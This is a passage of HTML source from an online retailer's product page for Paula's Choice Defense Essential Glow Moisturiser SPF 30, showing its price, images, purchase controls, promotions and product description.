	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "R483847006", type: "detail"});
/* ]]> */
// -->
</script>
        <div class="container-fluid product-detail product-wrapper"
            data-active-data-message-url="/on/demandware.store/Sites-liberty-Site/default/Product-ShowActiveDataMessage"
            data-pid="R483847006">
            <input type="hidden" name="enable-PLP-reviews" value="true"/>
            <input type="hidden" name="enable-add-to-bag" value="true"/>
            <input type="hidden" name="enable-wishlist" value="false"/>
            <input type="hidden" name="isOnPDPPageForRecommendations" value=true />

            
            <div class="row main-pdp">
                
                <div class="product-details-top col-sm-12 d-lg-none px-5">
                    
                    
                    
                        <div class="pdp-breadcrumbs-wrapper">
                            






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/uk/department/beauty/">Beauty</a>
</li>



<li class="breadcrumb-item">
<a href="/uk/department/beauty/skin-care/">Skincare</a>
</li>




<li class="breadcrumb-item">
<a href="/uk/department/beauty/skin-care/spf-skincare/">SPF Skincare</a>
</li>



</ol>
</div>



                        </div>
                    

                    <div class="product-details px-0">
                        
                        

                        
                        <h1 class="product-name akzidenz-grotesk-pro-light">
                            
                            
                                
                                    <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/uk/brands/p/paulas-choice/">Paula's Choice</a>
                                
                            
                            </br>
                            Defense Essential Glow Moisturiser SPF 30 60ml
                        </h1>

                        
                        <div class="prices mb-3">
                            
                            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="36.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;36.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="32.40">
        
        &pound;32.40

    </span>
</span>

    </div>


                        </div>

                        
                        




    







                        
                        
                            <div class="bazaarvoice-container d-none">
                                <a href="javascript:" id="bazaarvoice-reviews-mobile" class="bazaarvoice action-link"></a>
                            </div>
                        
                    </div>
                </div>

                
                <div class="product-image-thumbnails col-sm-2 col-xl-1 px-5">
                    <div class="row flex-column m-0">
                        
     



    



    



    



    








    
    
    

    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="0">
            <img src="https://i8.amplience.net/i/liberty/000767991-R483847006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Paula's Choice - Defense Essential Glow Moisturiser SPF 30 60ml image number 0"
                title="Paula's Choice - Defense Essential Glow Moisturiser SPF 30 60ml"
                class="img-fluid thumb-img " itemprop="image" data-index="0"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="1">
            <img src="https://i8.amplience.net/i/liberty/000767991-R483847006-2?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Paula's Choice - Defense Essential Glow Moisturiser SPF 30 60ml image number 1"
                title="Paula's Choice - Defense Essential Glow Moisturiser SPF 30 60ml"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="1"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="2">
            <img src="https://i8.amplience.net/i/liberty/000767991-R483847006-3?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Paula's Choice - Defense Essential Glow Moisturiser SPF 30 60ml image number 2"
                title="Paula's Choice - Defense Essential Glow Moisturiser SPF 30 60ml"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="2"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="3">
            <img src="https://i8.amplience.net/i/liberty/000767991-R483847006-4?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Paula's Choice - Defense Essential Glow Moisturiser SPF 30 60ml image number 3"
                title="Paula's Choice - Defense Essential Glow Moisturiser SPF 30 60ml"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="3"/>
        </a>
    

                    </div>
                </div>

                
                <div class="product-images-wrapper col-sm-12 col-lg p-0 mh-100">
                    <div class="product-images">
                        
    















<div class="primary-product-image primary-pdp-swiper overflow-hidden" data-video-position="1.0"
     data-video-url-prefix="https://i8.amplience.net/v/liberty/"
     data-isproductset="false">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000767991-R483847006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000767991-R483847006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000767991-R483847006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000767991-R483847006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Paula's Choice - Defense Essential Glow Moisturiser SPF 30 60ml image number "
                                         title="Paula's Choice - Defense Essential Glow Moisturiser SPF 30 60ml"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000767991-R483847006-2?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000767991-R483847006-2?$small$"
                           rel="lightbox" data-index="1">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000767991-R483847006-2?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000767991-R483847006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Paula's Choice - Defense Essential Glow Moisturiser SPF 30 60ml image number "
                                         title="Paula's Choice - Defense Essential Glow Moisturiser SPF 30 60ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000767991-R483847006-3?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000767991-R483847006-3?$small$"
                           rel="lightbox" data-index="2">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000767991-R483847006-3?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000767991-R483847006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Paula's Choice - Defense Essential Glow Moisturiser SPF 30 60ml image number "
                                         title="Paula's Choice - Defense Essential Glow Moisturiser SPF 30 60ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000767991-R483847006-4?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000767991-R483847006-4?$small$"
                           rel="lightbox" data-index="3">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000767991-R483847006-4?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000767991-R483847006-4?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Paula's Choice - Defense Essential Glow Moisturiser SPF 30 60ml image number "
                                         title="Paula's Choice - Defense Essential Glow Moisturiser SPF 30 60ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    <div class="swiper-navigation">
        <div class="swiper-button-prev pdp-swiper-prev"></div>
        <div class="swiper-button-next pdp-swiper-next"></div>
        <div class="swiper-scrollbar d-none"></div>
    </div>
</div>

<div class="product-image-container primary-pdp-swiper-mobile swiper-container pdp-swiper primary d-md-none not-visible-md">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000767991-R483847006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000767991-R483847006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000767991-R483847006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000767991-R483847006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Paula's Choice - Defense Essential Glow Moisturiser SPF 30 60ml image number "
                                         title="Paula's Choice - Defense Essential Glow Moisturiser SPF 30 60ml"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000767991-R483847006-2?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000767991-R483847006-2?$small$"
                           rel="lightbox" data-index="1">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000767991-R483847006-2?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000767991-R483847006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Paula's Choice - Defense Essential Glow Moisturiser SPF 30 60ml image number "
                                         title="Paula's Choice - Defense Essential Glow Moisturiser SPF 30 60ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000767991-R483847006-3?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000767991-R483847006-3?$small$"
                           rel="lightbox" data-index="2">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000767991-R483847006-3?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000767991-R483847006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Paula's Choice - Defense Essential Glow Moisturiser SPF 30 60ml image number "
                                         title="Paula's Choice - Defense Essential Glow Moisturiser SPF 30 60ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000767991-R483847006-4?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000767991-R483847006-4?$small$"
                           rel="lightbox" data-index="3">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000767991-R483847006-4?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000767991-R483847006-4?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Paula's Choice - Defense Essential Glow Moisturiser SPF 30 60ml image number "
                                         title="Paula's Choice - Defense Essential Glow Moisturiser SPF 30 60ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    
        <div class="swiper-button-prev d-none d-md-block"></div>
        <div class="swiper-button-next d-none d-md-block"></div>
        <div class="swiper-scrollbar d-md-none"></div>
    
</div>

                    </div>
                </div>

                
                <div class="right-pane-content-wrapper col-12 col-lg col-xl-3 d-md-flex justify-content-center p-0">
                    <div class="right-pane-content col-sm row flex-column p-5 mx-0 mx-xl-auto">

                        
                        
                        
                            <div class="pdp-breadcrumbs-wrapper d-none d-lg-block">
                                






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/uk/department/beauty/">Beauty</a>
</li>



<li class="breadcrumb-item">
<a href="/uk/department/beauty/skin-care/">Skincare</a>
</li>




<li class="breadcrumb-item">
<a href="/uk/department/beauty/skin-care/spf-skincare/">SPF Skincare</a>
</li>



</ol>
</div>



                            </div>
                        

                        <div class="product-details d-lg-block d-none px-0">
                            
                            

                            
                            <h1 class="product-name akzidenz-grotesk-pro-light">
                                
                                
                                    
                                        <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/uk/brands/p/paulas-choice/">Paula's Choice</a>
                                    
                                
                                </br>
                                Defense Essential Glow Moisturiser SPF 30 60ml
                            </h1>

                            
                            <div class="prices mb-3">
                                
                                
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="36.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;36.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="32.40">
        
        &pound;32.40

    </span>
</span>

    </div>


                            </div>

                            
                            




    







                            
                            
                                <div class="bazaarvoice-container d-none">
                                    <a href="javascript:;" id="bazaarvoice-reviews" data-update-ratings-url="/on/demandware.store/Sites-liberty-Site/default/Product-GetPDPReviews?pid=R483847006"
                                        class="bazaarvoice action-link"></a>
                                </div>
                            
                        </div>

                        
                        <div class="attributes px-0">
                            
                            
    <div class="row">
        <div class="col">
            <div class="main-attributes">
                
                    
                
                    
                
            </div>
        </div>
    </div>



                            
                            
                            <div class="row flex-column">
                                
                                    
                                    
                                    
                                
                                    
                                    
                                        
                                        <div class="col-12 attribute mt-1 mb-3 quantity">
                                            
<div class="pl-0 container mx-sm-0">
    <div class="quantity-text akzidenz-grotesk-pro-light">
        
            Choose quantity
        
    </div>

    
    

    
        
            
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
            
        
    

    <div class="button-container">
        <button class="pdp-qty-minus"
                type="button"
                value="-"
                aria-label="Minus quantity button"
                title="Minus quantity button"
        ></button>
        <input type="text" id="quantity-2"
               name="qty" class="quantity-select input-text-qty"
               value="1" data-max-qty="10"
               readonly="readonly"
                />
        <button class="pdp-qty-plus"
                type="button"
                value="+"
                aria-label="Plus quantity button"
                title="Plus quantity button"
        ></button>
    </div>
</div>

                                        </div>
                                    
                                    
                                

                                
                            </div>

                            
                            

                            

                            
                                
                                

<!-- Availability -->
<div class="row availability product-availability" data-ready-to-order="true" data-qty-available="true" data-available="true">
    <div class="col-12 js-product-availability">
    <span class="availability">
        Availability:
    </span>

    <span class="list-unstyled availability-msg">
        
            
                In Stock
            
        
    </span>
</div>

</div>

                            

                            

                            <div class="prices-add-to-cart-actions mobile-fixed-bottom pt-md-4">
                                
                                <div class="mobile-sticky-content d-flex d-sm-none">
    <div class="product-image-container d-inline-block">
        
        
            <img src="https://i8.amplience.net/i/liberty/000767991-R483847006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true" class="img-fluid" alt="Defense Essential Glow Moisturiser SPF 30 60ml" itemprop="image" />
        
    </div>
    <div class="product-info-container d-inline-block">
        <!-- Product Brand -->
        <div class="product-brand">
            
                <span class="product-badge akzidenz-grotesk-pro-extended"></span>
                <h3 class="line-item-brand d-inline-flex mb-0">Paula's Choice</h3>
            
        </div>
        <!-- Product Name -->
        <div class="product-name">
            <h2 class="line-item-name mb-0">Defense Essential Glow Moisturiser SPF 30 60ml</h2>
        </div>
        <!-- Product Prices -->
        <div class="product-prices">
            
            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="36.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;36.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="32.40">
        
        &pound;32.40

    </span>
</span>

    </div>


        </div>
    </div>
</div>


                                
                                




<div class="cart-and-ipay " data-can-show-applepay-button="false">
    

    <div class="add-to-cart-wishlist-container d-flex">
        
            <!-- Wishlist Button -->
            <button type="submit"
                    class="wishlist btn btn-secondary btn-lg mr-3 add-product-to-wish-list"
                    data-pid="R483847006"
                    data-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct"
                    aria-label="Add to wish list button"
                    title="Add to wish list button">
                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-empty">
<path d="M4.12,1A3.13,3.13,0,0,0,1,4.082v.085c0,1.978,1.592,3.406,4.229,5.77l.043.039c.326.292.663.594,1.018.918L7,11.536l.716-.652c.34-.307.7-.633,1.044-.939C11.4,7.579,13,6.151,13,4.167V4.156A3.125,3.125,0,0,0,9.911,1H9.866L9.6,1.01A3.491,3.491,0,0,0,7.639,1.8L7,2.337,6.359,1.8A3.478,3.478,0,0,0,4.16,1H4.12M9.833,0V0h.089A4.122,4.122,0,0,1,14,4.167c0,2.428-1.82,4.059-4.574,6.523q-.5.444-1.041.936L7,12.886,5.617,11.634c-.367-.336-.719-.651-1.055-.952C1.815,8.219,0,6.591,0,4.167V4.076A4.12,4.12,0,0,1,4.12,0h.046A4.466,4.466,0,0,1,7,1.036,4.478,4.478,0,0,1,9.833,0Z"
fill="#000000"/>
</svg>


                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-full">
<path d="M9.9,0C9.9,0,9.9,0,9.9,0C9.9,0,9.8,0,9.9,0L9.9,0C8.8,0,7.8,0.4,7,1C6.2,0.4,5.2,0,4.2,0c0,0,0,0,0,0C1.9,0,0,1.8,0,4.1c0,0,0,0.1,0,0.1c0,2.4,1.8,4.1,4.6,6.5c0.3,0.3,0.7,0.6,1.1,1L7,12.9l1.4-1.3c0.4-0.3,0.7-0.6,1-0.9C12.2,8.2,14,6.6,14,4.2C14,1.9,12.2,0,9.9,0z"/>
</svg>


            </button>
            <isapplepay class="js-apple-pay-pdp-button apple-pay-pdp btn btn-block d-none" sku="R483847006"></isapplepay>
        

        <!-- Add to cart Button -->
        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"/>
        <input type="hidden" class="js-txt-out-of-stock" value="Out of stock"/>
        <input type="hidden" class="js-txt-in-stock" value="Add to bag"/>

        <div class="add-to-cart-wrapper d-flex w-100" data-error-msg="Please choose from available options">
            <button class="add-to-cart btn btn-primary js-add-to-cart "
                    data-toggle="modal" data-target="#chooseBonusProductModal"
                    data-pid="R483847006"
                    >
                <i class="fa fa-shopping-bag"></i>
                Add to bag
            </button>
        </div>
    </div>
</div>
                            </div>

                            <div class="loyalty promotions barcode restrictions">
                                
                                


                                
                                






                                
                                
	 

	

                                
                                    
                                    <div class="product-loyalty-points akzidenz-grotesk-pro-light">
    <span class="product-loyalty-points-value">
        
            This product earns <b>162</b> loyalty points
        
    </span>
    <span class="loyalty-tooltip" data-trigger="hover" data-placement="top" data-content="Receive 5 points for every pound you spend in-store and online, granting you access to vouchers four times a year, along with exclusive promotions."></span>
</div>
                                

                                

                                
                                
                                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="eb267e19a4eba6df45c8ae7a77" -->
		<style>.right-pane-content .next-day-message {font-size:12px;}</style><p class="next-day-message text-left p-0 my-3 mx-0">Get it Next Day through DPD! Order by 2pm Mon-Thurs and select <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html?expandcard=collapseuknextworkingday">UK Next Day</a> at checkout*</p>
	</div> <!-- End content-asset -->



                                

                                
                                


    <div class="product-promotions-wrapper">
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p>
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div>
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span>
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                
            </div>
        
    </div>


                            </div>

                            
                            


<div class="col-12 social-container product d-none"> <!-- hide on PDP as we have custom share popover -->
    <ul class="social-icons social-icons d-flex justify-content-center">
        <li>
            <a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fdefense-essential-glow-moisturiser-spf-30-60ml-R483847006.html" title="Share Defense Essential Glow Moisturiser SPF 30 60ml on Facebook" data-share="facebook" aria-label="Share Defense Essential Glow Moisturiser SPF 30 60ml on Facebook" class="share-icons" target="_blank">
                <i class="fa fa-facebook-official"></i>
            </a>
        </li>
        <li>
            <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fdefense-essential-glow-moisturiser-spf-30-60ml-R483847006.html&text=Defense Essential Glow Moisturiser SPF 30 60ml" data-share="twitter" title="Share a link to Defense Essential Glow Moisturiser SPF 30 60ml on Twitter" aria-label="Share a link to Defense Essential Glow Moisturiser SPF 30 60ml on Twitter" class="share-icons" target="_blank">
                <i class="fa fa-twitter"></i>
            </a>
        </li>
        <li>
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fdefense-essential-glow-moisturiser-spf-30-60ml-R483847006.html&description=Defense%20Essential%20Glow%20Moisturiser%20SPF%2030%2060ml&media=https%3A%2F%2Fi8.amplience.net%2Fi%2Fliberty%2F000767991-R483847006-1%3F%24large%24" title="Create a Pinterest Pin for Defense Essential Glow Moisturiser SPF 30 60ml" aria-label="Create a Pinterest Pin for Defense Essential Glow Moisturiser SPF 30 60ml" class="share-icons" target="_blank">
               <i class="fa fa-pinterest"></i>
            </a>
        </li>
        <li>
            <a href="#copy-link-message" class="share-icons" id="fa-link" role="button" rel="product" title="Copy a link to Defense Essential Glow Moisturiser SPF 30 60ml" aria-label="Copy a link to Defense Essential Glow Moisturiser SPF 30 60ml">
                <i class="fa fa-link"></i>
            </a>
            <input type="hidden" id="shareUrl" value="https://www.libertylondon.com/uk/defense-essential-glow-moisturiser-spf-30-60ml-R483847006.html"/>
        </li>
    </ul>
</div>
<div class="copy-link-message product d-none">
    <div class="alert-success text-center p-3">
        The link to Defense Essential Glow Moisturiser SPF 30 60ml has been copied
    </div>
</div>
                        </div>
                        <div class="pdp-accordion">
                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Details
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <ul class="beauty-icons">
<li class="hydrating-icon"><span>Hydrating</span></li>
<li class="smoothing-icon"><span>Smoothing</span></li>
<li class="brightening-icon"><span>Brightening</span></li>
<li class="antioxidant-icon"><span>Antioxidant</span></li>
<li class="spf-icon"><span>SPF</span></li>
<li class="cruelty-free-icon"><span>Cruelty Free</span></li>
</ul> <ul class="bullets">
<li>60ml</li>
<li>SPF 30 ay cream</li>
<li>Suitable for all skin types</li>
<li>Leaves skin smooth, brightened, youthful, protected and evenly toned</li>
<li>Formulated with Kiwi, Liquorice Root Extract and Argan Oil</li>
<li>Lightweight formula</li>
<li>Cruelty free</li>
<li>Free from abrasive particles, alcohol, essential oils, fragrant plant extract, phthalates, sodium lauryl sulphate, synthetic dyes, and talc</li>
</ul>

<h5><span>HOW TO USE</span></h5>
<p>Apply as the last step in your morning skincare routine. Allow a moment to dry before applying makeup.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Editor's Notes
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>Defense Essential Glow Moisturiser from Paula’s Choice is a lightweight <em>day cream</em> that illuminates, hydrates and protects your skin with SPF 30.</p>

<p>Infused with an exclusive Anti-Pollution Factor blend that contains over a dozen plant and vitamin powered antioxidants, this potent moisturiser neutralises the damaging effects of daily pollutants and blue light, while mineral sun filters shield your skin from harmful UV rays. Combined with an advanced brightening blend, this potent formula will leave your complexion visibly brightened and evenly toned.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Ingredients
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
